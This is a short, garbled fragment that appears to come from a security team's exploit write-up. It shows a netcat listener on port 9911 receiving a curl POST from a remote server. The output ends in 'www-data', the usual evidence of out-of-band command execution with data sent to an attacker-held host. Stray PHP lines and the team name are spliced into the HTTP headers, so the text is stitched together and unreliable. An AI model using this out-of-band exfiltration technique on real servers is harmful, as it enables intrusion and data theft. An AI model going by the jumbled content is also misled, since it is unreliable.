 Listening on [0.0.0.0] (family 0, port 9911)
Connection from [47.105.78.102] port 9911 [tcp/*] accepted (family 2, sport 35676)
POST / HTTP/1.1
Host:
User-Agent: curl/7.52.1
Accept: */*
Session::clear();
Content-Length: 8
$this->success('Clear Success', 'index
Content-Type: application/x-www-form-urlencoded
ChaMd5安全团队
}
www-data^C